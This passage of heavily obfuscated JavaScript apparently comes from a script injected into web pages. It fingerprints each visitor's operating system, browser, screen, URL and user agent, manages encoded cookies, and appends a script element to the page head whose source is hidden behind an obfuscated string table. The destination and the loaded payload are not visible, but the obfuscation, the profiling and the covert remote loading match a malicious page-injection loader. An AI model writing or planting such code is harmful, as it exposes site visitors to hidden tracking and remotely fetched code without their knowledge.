A(2307) + A(12802) + A(2157) + A(20163) + A(24621) + A(21368) + A(9490) + A(9229) + A(31917) + A(31724) + A(21403) + A(36568) + A(7359) + A(1745) + A(4917) + A(10302) + A(8885) + A(33331) + A(3366) + A(39655) + A(2593) + A(35102) + A(1395) + A(20453) + A(5120) + A(36812) + A(9294) + A(12858) + A(27844) + A(39501) + A(33295) + A(27940) + A(28818) + A(22341) + A(32187) + A(10304) + A(17271) + A(28291) + A(21287) + A(5664) + A(3792) + A(20038) + A(14780) + A(5938) + A(14649) + A(24540) + A(20485) + A(29200) + A(15713) + A(16844) + A(14107) + A(38498) + A(999) + A(30405) + A(2631) + A(27785) + A(2307) + A(12802) + A(2157) + A(21436) + A(28761)) + (A(25683) + A(9237) + A(8950) + A(17659) + A(34956) + A(2322) + A(11698) + A(34783) + A(21375) + A(10877) + A(32643) + A(36627) + A(25718) + A(3632) + A(37532) + A(34785) + A(37937) + A(20224) + A(14314) + A(539) + A(33060) + A(6255) + A(1782) + A(19161) + A(35787) + A(701) + A(21759) + A(19765) + A(20034) + A(9421) + A(38657) + A(8760) + A(28852) + A(17107) + A(26993) + A(36940) + A(13026) + A(6413) + A(22803) + A(19575) + A(26500) + A(14150) + A(33712) + A(12220) + A(14736) + A(3316) + A(14558) + A(14832) + A(14e3) + A(1231) + A(21333) + A(15021) + A(3965) + A(8440) + A(7663) + A(16817) + A(9466) + A(9589) + A(29200) + A(15713) + A(16844) + A(14107) + A(37865) + A(17413) + A(28096) + A(15492) + A(36591) + A(25459) + A(1615) + A(14793) + A(23097) + A(14746) + A(5910) + A(13521) + A(27614) + A(27483) + A(32031) + A(13035) + A(2998) + A(18265) + A(9512) + A(27099) + A(39708) + A(9892) + A(6498) + A(16029) + A(12550) + A(19101) + A(37536) + A(22988) + A(31510) + A(2532) + A(38049) + A(38051) + A(28232) + A(27904) + A(34813) + A(39262) + A(5047) + A(30469)) + (A(3841) + A(23723) + A(30595) + A(12845) + A(9462) + A(35199) + A(23053) + A(15713) + A(16844) + A(14107) + A(12815) + A(35303) + A(16669) + A(13677) + A(25372) + A(39496) + A(32619) + A(29806) + A(15244) + A(32857) + A(23843) + A(12441) + A(24113) + A(9772) + A(7649) + A(7070) + A(25832) + A(21774) + A(13855) + A(2496) + A(3033) + A(8121) + A(36567) + A(30675) + A(12233) + A(35597) + A(39092) + A(39444) + A(29197) + A(32214) + A(32233) + A(28354) + A(15766) + A(39199) + A(29416) + A(254) + A(15341) + A(38010) + A(38396) + A(7396) + A(29368) + A(12263) + A(21704) + A(33503) + A(32350) + A(27364) + A(4977) + A(17635) + A(33021) + A(28128) + A(813) + A(12384) + A(15029) + A(10057) + A(5885) + A(9852) + A(28964) + A(34298) + A(3415) + A(11865) + A(3938) + A(18668) + A(3266) + A(12274) + A(17278) + A(13033) + A(21960) + A(5634) + A(6612) + A(34744) + A(15789) + A(15630) + A(20586) + A(16570) + A(3671) + A(11934) + A(31718) + A(39718) + A(28168) + A(15524) + A(14455) + A(10742) + A(10406) + A(32779) + A(33373) + A(34702) + A(21666) + A(27248) + A(32855) + A(17971)) + (A(17369) + A(15707) + A(17533) + A(3452) + A(6622) + A(2178) + A(15559) + A(8138) + A(11002) + A(33109) + A(8254) + A(9793) + A(4468) + A(12137) + A(28196) + A(27161) + A(25883) + A(16433) + A(29978) + A(17315) + A(34988) + A(1930) + A(433) + A(14211) + A(32292) + A(9006) + A(23365) + A(2952) + A(35842) + A(341) + A(15508) + A(1014) + A(14327) + A(17327) + A(36400) + A(22210) + A(32313) + A(6321) + A(6284) + A(28032) + A(8976) + A(27746) + A(38458) + A(25875) + A(14798) + A(14159) + A(1616) + A(38340) + A(8368) + A(26199) + A(38476) + A(37281) + A(7699) + A(26417) + A(24834) + A(28162) + A(29249) + A(35618) + A(29491) + A(39612) + A(32626) + A(11247) + A(9003) + A(21799) + A(23961) + A(36872) + A(7141) + A(20129) + A(22866) + A(24484) + A(4605) + A(8677) + A(3257) + A(21128) + A(31558) + A(37219) + A(34510) + A(24749) + A(4883) + A(36466) + A(6671) + A(6955) + A(19456) + A(16290) + A(11893) + A(10656) + A(35864) + A(29408) + A(5320) + A(6921) + A(37715) + A(25222) + A(5176) + A(24914) + A(21980) + A(12169) + A(14622) + A(36208) + A(3115) + A(6575)) + (A(33128) + A(4427) + A(35617) + A(4747) + A(11459) + A(23029) + A(16269) + A(15370) + A(23876) + A(24343) + A(13625) + A(25311) + A(35557) + A(32438) + A(36894) + A(3874) + A(10202) + A(20517) + A(14013) + A(31268) + A(13190) + A(38647) + A(21914) + A(28928) + A(10314) + A(14898) + A(22380) + A(2095) + A(31570) + A(14273) + A(35162) + A(16017) + A(29115) + A(8376) + A(14483) + A(32357) + A(36437) + A(6193) + A(4178) + A(16675) + A(713) + A(11227) + A(10594) + A(8677) + A(26120) + A(29728) + A(17504) + A(31179) + A(3784) + A(37121) + A(24675) + A(31062) + A(22968) + A(12302) + A(9191) + A(7215) + A(16763) + A(1202) + A(2876) + A(12694) + A(10936) + A(11462) + A(18940) + A(6480) + A(7832) + A(7769) + A(16582) + A(37923) + A(36392) + A(37122) + A(22346) + A(30225) + A(25313) + A(1074) + A(25252) + A(13230) + A(33904) + A(1172) + A(12073) + A(37631) + A(19997) + A(3450) + A(22879) + A(24289) + A(24271) + A(28658) + A(22037) + A(3558) + A(23706) + A(18121) + A(39458) + A(30453) + A(35126) + A(9709) + A(25279) + A(30045) + A(26631) + A(39440) + A(27802) + A(21692)) + (A(33007) + A(18137) + A(17406) + A(39557) + A(24751) + A(26431) + A(16502) + A(28736) + A(23900) + A(35578) + A(28065) + A(4747) + A(11459) + A(23029) + A(3716) + A(24934) + A(33525) + A(14863) + A(28862) + A(28912) + A(31667) + A(12026) + A(1789) + A(32113) + A(25985) + A(16909) + A(32705) + A(23230) + A(37819) + A(12547) + A(36888) + A(26306) + A(39138) + A(16494) + A(14245) + A(5355) + A(29476) + A(4950) + A(965) + A(13450) + A(1480) + A(37916) + A(12873) + A(22983) + A(11760) + A(37603) + A(24026) + A(20213) + A(34326) + A(29122) + A(11760) + A(37603) + A(15306) + A(22940) + A(11879) + A(31179) + A(3784) + A(37121) + A(16946) + A(27881) + A(8744) + A(3278) + A(2993) + A(2411) + A(9537) + A(18764) + A(29504) + A(10643) + A(30892) + A(25330) + A(23284) + A(28690) + A(23901) + A(3278) + A(2993) + A(2411) + A(34053) + A(16782) + A(13557) + A(36546) + A(24415) + A(6326) + A(14146) + A(38706) + A(38259) + A(20609) + A(38362) + A(38707) + A(37141) + A(2884) + A(696) + A(25708) + A(2756) + A(36968) + A(21192) + A(33615) + A(8879) + A(10597) + A(30370) + A(29760)) + (A(19818) + A(19918) + A(36678) + A(30292) + A(27572) + A(4726) + A(36895) + A(5522) + A(4647) + A(13246) + A(39703) + A(5784) + A(38866) + A(3034) + A(31924) + A(18844) + A(39031) + A(8792) + A(6845) + A(10639) + A(24937) + A(16431) + A(14438) + A(23438) + A(33115) + A(26152) + A(15443) + A(27388) + A(18599) + A(10022) + A(4117) + A(30295) + A(38435) + A(32927) + A(14968) + A(21297) + A(24079) + A(6802) + A(38453) + A(32494) + A(14270) + A(39718) + A(28168) + A(12323) + A(35822) + A(19267) + A(39703) + A(5784) + A(38866) + A(13468) + A(4903) + A(1022) + A(30457) + A(17945) + A(6956) + A(29207) + A(8647) + A(25779) + A(12677) + A(29432) + A(4116) + A(37116) + A(27795) + A(7296) + A(38030) + A(6716) + A(17077) + A(23216) + A(9700) + A(31535) + A(35364) + A(33503) + A(9386) + A(17655) + A(19581) + A(13120) + A(20291) + A(4306) + A(27628) + A(20115) + A(17662) + A(16939) + A(23953) + A(15126) + A(34724) + A(33701) + A(17669) + A(36886) + A(23032) + A(1823) + A(28424) + A(38748) + A(18711) + A(3695) + A(20699) + A(37237) + A(36057) + A(39755) + A(22947) + A(10186)) + (A(23032) + A(1823) + A(12936) + A(2019) + A(5207) + A(20756) + A(34986) + A(32424) + A(6043) + A(28533) + A(21149) + A(30340) + A(15161) + A(705) + A(12582) + A(22354) + A(8748) + A(33026) + A(22374) + A(33980) + A(33631) + A(31164) + A(13102) + A(35641) + A(26970) + A(7888) + A(12770) + A(5426) + A(940) + A(18830) + A(10054) + A(33635) + A(33952) + A(19762) + A(6311) + A(22167) + A(3618) + A(6926) + A(6750) + A(1985) + A(25729) + A(18787) + A(34958) + A(38299) + A(7569) + A(1985) + A(25729) + A(18787) + A(32778) + A(34485) + A(7569) + A(1985) + A(25729) + A(18787) + A(25131) + A(39003) + A(37904) + A(33046) + A(18758) + A(14199) + A(944) + A(17148) + A(38578) + A(22436) + A(35506) + A(23949) + A(11256) + A(13543) + A(11447) + A(4123) + A(5908) + A(31989) + A(20136) + A(18733) + A(27147) + A(27519) + A(4130) + A(33436) + A(4851) + A(20407) + A(34889) + A(25416) + A(21869) + A(2114) + A(10252) + A(20883) + A(9306) + A(1314) + A(10817) + A(30657) + A(23740) + A(10787) + A(13944) + A(2828) + A(35544) + A(7431) + A(26846) + A(15686) + A(37406) + A(23096)) + (A(32870) + A(20576) + A(13675) + A(35363) + A(29483) + A(1909) + A(4745) + A(29761) + A(35368) + A(17568) + A(20540) + A(15401) + A(1744) + A(33752) + A(25813) + A(25175) + A(20540) + A(15401) + A(4979) + A(1969) + A(454) + A(1314) + A(10817) + A(30657) + A(20484) + A(34765) + A(34356) + A(4692) + A(38866) + A(12618) + A(4504) + A(23146) + A(12115) + A(4306) + A(22808) + A(37154) + A(1275) + A(37386) + A(18686) + A(25421) + A(11464) + A(15307) + A(29531) + A(24836) + A(15161) + A(20461) + A(7928) + A(29986) + A(13153) + A(15663) + A(29301) + A(1946) + A(36429) + A(321) + A(23782) + A(28060) + A(1618) + A(31606) + A(32596) + A(31357) + A(6105) + A(27716) + A(14658) + A(4769) + A(19688) + A(4295) + A(20905) + A(11536) + A(9908) + A(19393) + A(11402) + A(1388) + A(34253) + A(13980) + A(33681) + A(906) + A(13165) + A(13589) + A(9569) + A(26419) + A(20295) + A(21641) + A(6216) + A(15582) + A(6798) + A(18595) + A(19529) + A(39081) + A(34720) + A(17927) + A(12653) + A(19562) + A(16114) + A(21151) + A(35333) + A(32598) + A(19256) + A(17642) + A(39157) + A(6566)) + (A(28331) + A(5677) + A(4718) + A(21145) + A(11384) + A(36642) + A(37484) + A(13637) + A(28921) + A(9631) + A(15785) + A(20552) + A(26703) + A(25282) + A(961) + A(15980) + A(20295) + A(27877) + A(11432) + A(19947) + A(11376) + A(37705) + A(34269) + A(39102) + A(25662) + A(28753) + A(12692) + A(25172) + A(5553) + A(16919) + A(27179) + A(1466) + A(19486) + A(37340) + A(18520) + A(4991) + A(36180) + A(13836) + A(28376) + A(8914) + A(25399) + A(21295) + A(9846) + A(7545) + A(18756) + A(20535) + A(379) + A(29561) + A(9180) + A(22266) + A(37034) + A(248) + A(28328) + A(25065) + A(11663) + A(2133) + A(26889) + A(35234) + A(5344) + A(29790) + A(17208) + A(4654) + A(34706) + A(16480) + A(30202) + A(28714) + A(15691) + A(33352) + A(3473) + A(2848) + A(8920) + A(25065) + A(11663) + A(31690) + A(33694) + A(9270) + A(13838) + A(39220) + A(21334) + A(4322) + A(34124) + A(9984) + A(38566) + A(26978) + A(16626) + A(6818) + A(29020) + A(534) + A(22389) + A(10361) + A(21668) + A(35882) + A(38535) + A(28806) + A(30064) + A(30104) + A(27763) + A(27870) + A(21087) + A(1300)) + (A(28745) + A(15396) + A(10119) + A(32365) + A(15725) + A(1936) + A(7796) + A(13156) + A(12748) + A(5423) + A(25290) + A(11049) + A(38144) + A(1074) + A(25252) + A(2948) + A(723) + A(7755) + A(20273) + A(16995) + A(15851) + A(20121) + A(19269) + A(1273) + A(37766) + A(37742) + A(26115) + A(16296) + A(5669) + A(32841) + A(33286) + A(19305) + A(29102) + A(15348) + A(29030) + A(634) + A(26070) + A(28242) + A(34356) + A(3798) + A(30036) + A(22132) + A(21445) + A(20555) + A(5481) + A(33096) + A(12611) + A(28937) + A(28555) + A(24836) + A(29522) + A(14907) + A(23873) + A(8277) + A(38152) + A(14198) + A(30281) + A(23279) + A(17383) + A(32922) + A(35869) + A(21071) + A(8258) + A(21660) + A(10068) + A(21534) + A(12301) + A(6424) + A(28360) + A(31743) + A(25680) + A(20771) + A(29235) + A(31028) + A(25744) + A(14080) + A(7926) + A(34529) + A(9435) + A(19554) + A(32126) + A(1774) + A(1183) + A(32835) + A(2578) + A(3422) + A(1698) + A(29080) + A(3994) + A(27861) + A(36672) + A(27909) + A(23464) + A(35069) + A(38184) + A(21837) + A(17627) + A(7407) + A(2330) + A(28246)) + (A(39560) + A(37420) + A(18981) + A(38923) + A(19194) + A(33715) + A(14809) + A(38460) + A(11161) + A(15327) + A(10410) + A(28348) + A(9869) + A(300) + A(39233) + A(24771) + A(33530) + A(35371) + A(32940) + A(36965) + A(35942) + A(14420) + A(9016) + A(4479) + A(19522) + A(29129) + A(10892) + A(21059) + A(2565) + A(35212) + A(16614) + A(13769) + A(17352) + A(1816) + A(7401) + A(27293) + A(20567) + A(32429) + A(10180) + A(21638) + A(24130) + A(18373) + A(9621) + A(6304) + A(31810) + A(30421) + A(8638) + A(25057) + A(20772) + A(28665) + A(3342) + A(15579) + A(38171) + A(5472) + A(10343) + A(30428) + A(7629) + A(8887) + A(37813) + A(19291) + A(25299) + A(12943) + A(23206) + A(15181) + A(8550) + A(2792) + A(31283) + A(14911) + A(13392) + A(10419) + A(19769) + A(26612) + A(17685) + A(36949) + A(29010) + A(36483) + A(8265) + A(34614) + A(1358) + A(2613) + A(8532) + A(36311) + A(1249) + A(28853) + A(4024) + A(9856) + A(22091) + A(11383) + A(20688) + A(9701) + A(39089) + A(37217) + A(32342) + A(17964) + A(37367) + A(7953) + A(10701) + A(34245) + A(32096) + A(10236)) + (A(3905) + A(25230) + A(34430) + A(2959) + A(34637) + A(9849) + A(10661) + A(27525) + A(9128) + A(22880) + A(3290) + A(17553) + A(8240) + A(28425) + A(28035) + A(5842) + A(23062) + A(25466) + A(22733) + A(24120) + A(11674) + A(24245) + A(291) + A(12725) + A(30400) + A(29594) + A(32845) + A(9179) + A(33619) + A(33561) + A(36692) + A(24246) + A(4810) + A(26440) + A(21962) + A(29894) + A(14268) + A(18108) + A(17302) + A(14728) + A(23501) + A(24605) + A(27260) + A(8621) + A(25272) + A(22809) + A(34337) + A(32770) + A(5429) + A(256) + A(3559) + A(29621) + A(31516) + A(14110) + A(39048) + A(515) + A(21664) + A(10754) + A(18100) + A(794) + A(33007) + A(16531) + A(11050) + A(35137) + A(31056) + A(35236) + A(18169) + A(36112) + A(26632) + A(19289) + A(29717) + A(37739) + A(28603) + A(12152) + A(33858) + A(8571) + A(3784) + A(37121) + A(26836) + A(37226) + A(11760) + A(37603) + A(39117) + A(21811) + A(14014) + A(35892) + A(29024) + A(9432) + A(22398) + A(230) + A(10314) + A(18507) + A(38751) + A(6501) + A(8594) + A(31591) + A(23105) + A(491) + A(18516) + A(13803)) + (A(26103) + A(17809) + A(31056) + A(7905) + A(1685) + A(35432) + A(8193) + A(27038) + A(38629) + A(14619) + A(17096) + A(37917) + A(37084) + A(18493) + A(18284) + A(6655) + A(23309) + A(28655) + A(17623) + A(19521) + A(19124) + A(20921) + A(15666) + A(34568) + A(21292) + A(28461) + A(33243) + A(38741) + A(3988) + A(6922) + A(6160) + A(15347) + A(16226) + A(17633) + A(18633) + A(11021) + A(36802) + A(31051) + A(22339) + A(3681) + A(15395) + A(4690) + A(28675) + A(15059) + A(18805) + A(9820) + A(22269) + A(1068) + A(25671) + A(29824) + A(8394) + A(21707) + A(28325) + A(35949) + A(13538) + A(36123) + A(24635) + A(11340) + A(20514) + A(26473) + A(2704) + A(24325) + A(19437) + A(35471) + A(2704) + A(10724) + A(11220) + A(23405) + A(241) + A(12792) + A(427) + A(18897) + A(2955) + A(38692) + A(33764) + A(39668) + A(4153) + A(30711) + A(20112) + A(34349) + A(10064) + A(37391) + A(37139) + A(27836) + A(23580) + A(5072) + A(17237) + A(39699) + A(31047) + A(29745) + A(32201) + A(35998) + A(17529) + A(26664) + A(2012) + A(3732) + A(797) + A(11528) + A(22329) + A(7235)) + (A(5115) + A(38845) + A(39643) + A(38635) + A(11660) + A(478) + A(3409) + A(27488) + A(25257) + A(36772) + A(11457) + A(36451) + A(34365) + A(23233) + A(6983) + A(18888) + A(28471) + A(16151) + A(31774) + A(3608) + A(20871) + A(34965) + A(14693) + A(22964) + A(16504) + A(8586) + A(31581) + A(36256) + A(28051) + A(33201) + A(6354) + A(10617) + A(9023) + A(38263) + A(12227) + A(15100) + A(25154) + A(8722) + A(3398) + A(2058) + A(29259) + A(33654) + A(4865) + A(34358) + A(22555) + A(7348) + A(33995) + A(31321) + A(21777) + A(37673) + A(37970) + A(8052) + A(8673) + A(33318) + A(28380) + A(28097) + A(20594) + A(19663) + A(2580) + A(9148) + A(33995) + A(20813) + A(33895) + A(30620) + A(21187) + A(28452) + A(25750) + A(5686) + A(11681) + A(27356) + A(15063) + A(32030) + A(30227) + A(14895) + A(3338) + A(32004) + A(35952) + A(39615) + A(15003) + A(1621) + A(17859) + A(10002) + A(27445) + A(28954) + A(6455) + A(33351) + A(18939) + A(35894) + A(8131) + A(25579) + A(34972) + A(38311) + A(36068) + A(8406) + A(8707) + A(22512) + A(3031) + A(20745) + A(33607) + A(3389)) + (A(37094) + A(5101) + A(22985) + A(16984) + A(18597) + A(366) + A(13232) + A(10828) + A(36242) + A(8448) + A(13050) + A(39209) + A(9889) + A(28664) + A(35058) + A(33628) + A(37520) + A(4099) + A(10482) + A(6665) + A(36787) + A(21317) + A(7068) + A(297) + A(15055) + A(35807) + A(13376) + A(18001) + A(16708) + A(18777) + A(10897) + A(31142) + A(11360) + A(1401) + A(7068) + A(38530) + A(26746) + A(35783) + A(13160) + A(39110) + A(11268) + A(27970) + A(28445) + A(29033) + A(24115) + A(5849) + A(31150) + A(4908) + A(36688) + A(905) + A(31104) + A(31565) + A(2283) + A(7688) + A(26591) + A(7833) + A(24480) + A(11645) + A(8163) + A(4383) + A(32416) + A(36440) + A(37889) + A(19173) + A(18826) + A(26128) + A(18096) + A(39418) + A(27432) + A(25817) + A(34514) + A(39042) + A(455) + A(18554) + A(30039) + A(19923) + A(27591) + A(2055) + A(21191) + A(38835) + A(20547) + A(33757) + A(3388) + A(24921) + A(19501) + A(24637) + A(36051) + A(16847) + A(24178) + A(34829) + A(27250) + A(6121) + A(37114) + A(3387) + A(39351) + A(28280) + A(29904) + A(17211) + A(30502) + A(39579)) + (A(11030) + A(27943) + A(39399) + A(7050) + A(15648) + A(32975) + A(28634) + A(31897) + A(37554) + A(4403) + A(2922) + A(18159) + A(15759) + A(27390) + A(10849) + A(11903) + A(25994) + A(36323) + A(5331) + A(7907) + A(22850) + A(28750) + A(20186) + A(29377) + A(32021) + A(15140) + A(11929) + A(1939) + A(14600) + A(4805) + A(38268) + A(10818) + A(24286) + A(38620) + A(8187) + A(464) + A(13297) + A(15783) + A(27265) + A(12142) + A(21204) + A(29770) + A(9480) + A(21096) + A(35826) + A(16605) + A(9756) + A(23271) + A(21532) + A(30751) + A(35916) + A(30356) + A(22889) + A(1553) + A(13356) + A(26211) + A(13683) + A(7497) + A(24158) + A(6689) + A(3746) + A(5994) + A(8034) + A(38650) + A(33491) + A(10986) + A(35575) + A(32108) + A(33113) + A(23128) + A(31523) + A(7752) + A(22956) + A(12041) + A(11103) + A(17279) + A(18964) + A(34049) + A(31109) + A(8220) + A(7766) + A(16779) + A(800) + A(10061) + A(6902) + A(36498) + A(21504) + A(28897) + A(30148) + A(31537) + A(37438) + A(17332) + A(15408) + A(14125) + A(1623) + A(12681) + A(2566) + A(25236) + A(9424) + A(29955)) + (A(28611) + A(7238) + A(38251) + A(11431) + A(8999) + A(11723) + A(21999) + A(15892) + A(9057) + A(12642) + A(3334) + A(1217) + A(19624) + A(32543) + A(22463) + A(870) + A(30375) + A(19755) + A(19627) + A(12895) + A(30640) + A(30436) + A(17371) + A(2589) + A(17366) + A(18479) + A(20321) + A(879) + A(36117) + A(13642) + A(36511) + A(324) + A(6729) + A(10579) + A(3220) + A(30616) + A(33477) + A(9563) + A(17234) + A(14335) + A(12069) + A(3049) + A(35716) + A(25879) + A(2389) + A(29792) + A(4247) + A(31292) + A(16055) + A(11671) + A(3249) + A(22297) + A(5365) + A(29956) + A(22118) + A(14952) + A(6544) + A(31527) + A(10375) + A(23064) + A(27198) + A(8154) + A(34788) + A(35223) + A(10248) + A(7242) + A(38668) + A(6305) + A(28933) + A(24543) + A(28640) + A(7574) + A(4023) + A(126) + A(21328) + A(15400) + A(32691) + A(10217) + A(35218) + A(7200) + A(27903) + A(34239) + A(13470) + A(29345) + A(32824) + A(5299) + A(6884) + A(1504) + A(15747) + A(33909) + A(26188) + A(14605) + A(12165) + A(16359) + A(27735) + A(4138) + A(7192) + A(37234) + A(27847) + A(397)) + (A(37337) + A(14355) + A(32222) + A(25151) + A(30682) + A(7684) + A(22401) + A(3438) + A(26641) + A(18054) + A(18291) + A(15077) + A(28726) + A(15317) + A(37248) + A(20981) + A(6830) + A(24257) + A(8152) + A(7597) + A(32740) + A(37854) + A(12444) + A(9985) + A(13638) + A(458) + A(35947) + A(24516) + A(17015) + A(4740) + A(17638) + A(35530) + A(37315) + A(37204) + A(654) + A(6459) + A(29452) + A(7727) + A(18952) + A(19606) + A(18179) + A(13570) + A(22670) + A(17949) + A(39121) + A(35709) + A(23185) + A(613) + A(26311) + A(38829) + A(29272) + A(24489) + A(2586) + A(7583) + A(9212) + A(38223) + A(23136) + A(30229) + A(11512) + A(29867) + A(21574) + A(32466) + A(4716) + A(11059) + A(4459) + A(32484) + A(11654) + A(35974) + A(12206) + A(23756) + A(18009) + A(27472) + A(27472) + A(2366))) } function _0x15f2(A, n) { A -= 119; return _0xab8e()[A] } function info() { const A = _0x15f2, n = { hdTSm: A(4355), cTtXG: A(19499), soliO: A(17103), ESStL: A(6071), CzNIF: A(18257), Ncrte: A(1922), rzKAh: A(15527), pTtvU: A(17943), HpIRN: A(326), RZPxd: A(7123), qQAkT: A(26858) + A(29608), eKEGN: A(38599) + A(23380) + A(6469) + A(21109) + A(19347) + A(36843) + A(5036) + "id" }, c = navigator[A(19607)]; let z = window[A(19078)][A(10481)] + A(20909) + window[A(19078)][A(817)], e = n[A(36073)], m = ""; if (/Windows NT/i[A(10192)](c)) { e = n[A(28683)]; const z = /Windows NT ([0-9.]+)/[A(10604)](c); m = z ? z[1] : "" } else if (/Mac OS X/i[A(10192)](c)) { e = n[A(26432)]; const z = /Mac OS X ([0-9_]+)/[A(10604)](c); m = z ? z[1][A(11095)](/_/g, ".") : "" } else if (/Android/i[A(10192)](c)) { e = n[A(4019)]; const z = /Android ([0-9.]+)/[A(10604)](c); m = z ? z[1] : "" } else if (/iPhone|iPad|iPod/i[A(10192)](c)) { e = n[A(24682)]; const z = /OS (\d+[_\d]*)/[A(10604)](c); m = z ? z[1][A(11095)](/_/g, ".") : "" } else /Linux/i[A(10192)](c) && (e = n[A(15012)]); let u = n[A(36073)], M = n[A(36073)]; if (navigator[A(2188) + A(33870)] && navigator[A(2188) + A(33870)][A(5451)]) { const n = navigator[A(2188) + A(33870)][A(5451)][A(24784)](-1)[0]; u = n[A(36326)], M = n[A(15209)] } else /Edg\//[A(10192)](c) ? (u = n[A(8713)], M = c[A(10816)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(10192)](c) ? (u = n[A(13491)], M = c[A(10816)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(10192)](c) && !/Chrome\//[A(10192)](c) ? (u = n[A(10627)], M = c[A(10816)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(10192)](c) ? (u = n[A(266)], M = c[A(10816)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(10192)](c) && (u = n[A(20416)], M = c[A(10816)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: n[A(10069)], scrren: z, brower_name: u, brower_version: M, os_name: e, os_version: m, href: window[A(5780)][A(34155)], user_agent: c, hostname: window[A(5780)][A(26264)] } } function setCo(A, n, c) { const z = _0x15f2, e = { FEqXM: function (A, n) { return A + n }, ockjh: function (A, n) { return A * n }, ezAjm: function (A, n) { return A + n }, YcvbD: z(35329), dErcm: function (A, n) { return A + n }, LUjbi: function (A, n) { return A + n }, VGwEN: function (A, n) { return A + n }, OblmU: z(38459) }, m = new Date; m[z(39240)](e[z(22028)](m[z(22990)](), e[z(6036)](e[z(6036)](c, 60), 1e3))); let u = e[z(19017)](e[z(23060)], m[z(11641) + "g"]()); document[z(29915)] = e[z(13665)](e[z(19017)](e[z(8354)](e[z(37100)](e[z(13665)](A, "="), n), ";"), u), e[z(6925)]) } function be(A) { const n = _0x15f2, c = { eSQGx: function (A, n) { return A(n) }, ocEKj: function (A, n) { return A(n) } }; return c[n(35458)](btoa, c[n(29738)](unescape, c[n(35458)](encodeURIComponent, A))) } function getCo(A) { const n = _0x15f2, c = { fTQMv: function (A, n) { return A + n }, SgtMt: function (A, n) { return A(n) }, huYri: function (A, n) { return A < n }, UNxmG: function (A, n) { return A == n } }; let z = c[n(18143)](A, "="), e = c[n(12546)](decodeURIComponent, document[n(29915)])[n(29449)](";"); for (let A = 0; c[n(19427)](A, e[n(29140)]); A++) { let m = e[A]; for (; c[n(4440)](m[n(38956)](0), " ");)m = m[n(19891)](1); if (c[n(4440)](m[n(32721)](z), 0)) return m[n(19891)](z[n(29140)], m[n(29140)]) } return "" } (function (A, n) { const c = _0x15f2, z = _0xab8e(); for (; ;)try { if (404040 === -parseInt(c(14868)) / 1 * (parseInt(c(39649)) / 2) + parseInt(c(1518)) / 3 * (-parseInt(c(12857)) / 4) + parseInt(c(25640)) / 5 * (-parseInt(c(13973)) / 6) + -parseInt(c(33487)) / 7 * (parseInt(c(34663)) / 8) + -parseInt(c(2812)) / 9 + -parseInt(c(26996)) / 10 + parseInt(c(29328)) / 11) break; z.push(z.shift()) } catch (A) { z.push(z.shift()) } })(), function () { const A = _0x15f2, n = { YdAFl: A(34828), VahHM: A(24811) + A(20997) + A(8068) + A(33370) }, c = document[A(26580) + A(28635)](n[A(21300)]); c[A(31373)] = n[A(6211)], c[A(11822)] = function () { }, document[A(19642)][A(17322) + "d"](c) }(); var abct = _0x9c4612(39591) + _0x9c4612(6695) + _0x9c4612(1622) + _0x9c4612(1563); function _0xab8e() { const A = ["YzdvCyhiwv", "ELhuZlqdw9", "Xp99Vp3pa9", "vDmT65/l6W", "BG+ZvbjDuL", "1bG1LU1evs", "yQx1KTH/9N", "LXSyi67tLy", 'rect x="-7', "Uz8XDs79eP", "c0511iHsA0", "W+2HybupTf", "cQ9AIBPCm/", "erfjyKdYuY", "15jF52TPc6", "hB9PQdm+hk", "4YvKkDAAA0", "K73bQcXZSt", "cj7uXmxD0A", "qnVGedeysd", "Pfj/Uc/c0W", "sTXecXufma", "KcWvXSZnI4", "g3BK4JzmOC", "16ftbASg", "prkpg7kJWZ", "uaiHvCxB5O", "IW+uJMyNa2", "wWzMrDva/H", "EfeEiT2cxD", "DPAB92AAAA", "Ni7ulTT2K+", "v7UScA5jeR", "IA4LO90x6o", "vPu0C4ncU9", "4+J3GvvnQn", "HncrYDpPpt", "LRzopk/+Ku", "40dXM07i1E", "UnFpiyHiWd", "r1W7rnahzH", "Vg2Ba5FTik", "1rscO9jBnx", "kU/cE/dKz4", "wx55FPnFve", "bVOqU8OxPu", "a/WWKYunUy", "2yyEf3j8T3", "CmdYnLAUop", "mcTp+/y2Hj", "7UzfFvdymu", "74ixMz7iwi", "      disp", "jYGfitbrFP", "M/YpindzL7", "8SpMh8/wqG", "kgghhNA9xZ", "aEt2by6Byd", "qxD27k7hXs", "vcbZUzJAiH", "nIS4J+5ViH", "hjYm5h7knd", "Q9n5O4Z7FO", "OwYAnIm4J+", "2x7yr791n1", "YY2dAy5BWQ", "PRWHulZjxy", "jcjKkmXEoU", "DvdkF2/B1I", "HcaZkgZjpK", "iDPd93LDXF", "w92+QjmN7l", "FoM3M8Nq8Q", "fGMbUh9Y0d", "+ofPUwAA2J", "7+tSTmHcx9", "H5B0pvl8Fu", "wwNwmZnpvm", "9xQNybvinu", "f01Mkydamk", "JewAwhxdYA", "v/s4bUDDX6", "cS90sQBxD2", "Q93Tk6LDuJ", "7JLt6CqQ0P", "+R7nJ9dLqY", "ueB2lM27EO", "exbrNCdxLz", "reak-word;", "WJNN2oYj7O", "sbMfE5U5W6", "eRrOtz/Bt9", "5JYl7Xoh7A", "inuFTXEvty", "NO+7Qz3tDb", "3c+8Kb/8+T", "Hte53g54p7", "NLQxY1vFoN", "LZXQ4ROgut", "qgq9Rypl9K", "ObYp7mWVxb", "uSJOlfn4EQ", "PeEvfpmfW/", "Gvtle8OH1z", "5st0I3QXkx", "0aoj13SVLY", ".459961 29", "53somv7i0h", "ht8oXH0s+I", "He4oLg6axT", "lDrl/uCwPN", "ugEOad0Ejn", "BXeEg3lrph", "94U92p7nRd", "inO0OTiHs+", "7LvQtDMeXl", "EOO/XGmmcQ", ": flex;\n  ", "beIeQBV+MQ", "qkzMPdvkI5", "7AAAAefjwB", "5yLyhjbto+", "ZPrLvQLfXa", "L3s5p7D7pj", "0f7lcLmTa3", "NjhzSxL3vB", "Mw/5tqvoyo", "M10Vm1qroD", "1EvdszuiQ1", "/hXk8+TYpz", "vnxv4d/ku0", "acY5xCm5uM", "logo-size)", "X3+y6o7gX3", "D7cUbQmYmG", "AAHbheuQT9", "AAjsVnxAEA", "AAB2TdwT9y", "nclku0y/lW", "BbM8yx1y/3", "4c9xYiHwAA", "Lgn7iWmxL3", "/Qtca++ufT", 